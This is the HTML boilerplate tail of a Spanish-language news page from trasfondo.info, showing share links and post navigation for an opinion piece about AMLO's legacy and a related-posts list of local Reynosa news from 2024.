                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/&#038;media=http://www.trasfondo.info/wp-content/uploads/2023/04/Antonio-Frausto.jpg&#038;description= El%20legado%20de%20AMLO,%20un%20nuevo%20Constituyente">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title= El%20legado%20de%20AMLO,%20un%20nuevo%20Constituyente&#038;url=http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/">
                        <i class="fa fa-linkedin"></i>
                        LinkedIn                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-3344 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.trasfondo.info/2023/04/21/guardia-estatal-atiende-volcadura-de-trailer-cargado-de-pepinos/" rel="prev">Guardia Estatal atiende volcadura de tráiler cargado de pepinos.</a></div><div class="nav-next"><a href="http://www.trasfondo.info/2023/04/25/guardia-estatal-auxilia-a-chofer-a-sofocar-incendio-de-camion/" rel="next">Guardia Estatal auxilia a chofer a sofocar incendio de camión</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Entradas relacionadas                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/10/11/alumnas-de-la-unidad-academica-multidisciplinaria-reynosa-rodhe-llevan-a-cabo-actividad-con-responsabilidad-social/">
                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/09/NOTIGAPE-AL-MICROFONO-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/10/11/alumnas-de-la-unidad-academica-multidisciplinaria-reynosa-rodhe-llevan-a-cabo-actividad-con-responsabilidad-social/">
                                            Alumnas de la Unidad Academica Multidisciplinaria Reynosa-Rodhe llevan a cabo actividad con responsabilidad social                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/10/11/alumnas-de-la-unidad-academica-multidisciplinaria-reynosa-rodhe-llevan-a-cabo-actividad-con-responsabilidad-social/" rel="bookmark"><time class="entry-date published" datetime="2024-10-11T18:02:15-05:00" itemprop="datePublished">11 de octubre de 2024</time><time class="updated" datetime="2024-10-11T18:06:02-05:00" itemprop="dateModified">11 de octubre de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/09/28/carlos-victor-pena-ortiz-tomo-protesta-para-segundo-mandato-como-presidente-municipal-ante-un-reynosa-imparable/">
                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/09/NOTIGAPE-AL-MICROFONO-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/09/28/carlos-victor-pena-ortiz-tomo-protesta-para-segundo-mandato-como-presidente-municipal-ante-un-reynosa-imparable/">
                                            CARLOS VICTOR PEÑA ORTIZ TOMÓ PROTESTA PARA SEGUNDO MANDATO COMO PRESIDENTE MUNICIPAL ANTE UN REYNOSA IMPARABLE                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/09/28/carlos-victor-pena-ortiz-tomo-protesta-para-segundo-mandato-como-presidente-municipal-ante-un-reynosa-imparable/" rel="bookmark"><time class="entry-date published" datetime="2024-09-28T12:17:02-05:00" itemprop="datePublished">28 de septiembre de 2024</time><time class="updated" datetime="2024-09-28T12:19:44-05:00" itemprop="dateModified">28 de septiembre de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="http://www.trasfondo.info/2024/09/25/jovenes-reynosenses-ganan-medalllas-en-juegos-paranacionales-conade-2024-celebradas-en-oaxaca/">
                                            <img width="350" height="220" src="http://www.trasfondo.info/wp-content/uploads/2024/09/NOTIGAPE-AL-MICROFONO-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="http://www.trasfondo.info/2024/09/25/jovenes-reynosenses-ganan-medalllas-en-juegos-paranacionales-conade-2024-celebradas-en-oaxaca/">
                                            JOVENES REYNOSENSES GANAN MEDALLLAS EN JUEGOS PARANACIONALES CONADE 2024 CELEBRADAS EN OAXACA                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2024/09/25/jovenes-reynosenses-ganan-medalllas-en-juegos-paranacionales-conade-2024-celebradas-en-oaxaca/" rel="bookmark"><time class="entry-date published" datetime="2024-09-25T15:11:29-05:00" itemprop="datePublished">25 de septiembre de 2024</time><time class="updated" datetime="2024-09-25T15:11:30-05:00" itemprop="dateModified">25 de septiembre de 2024</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->

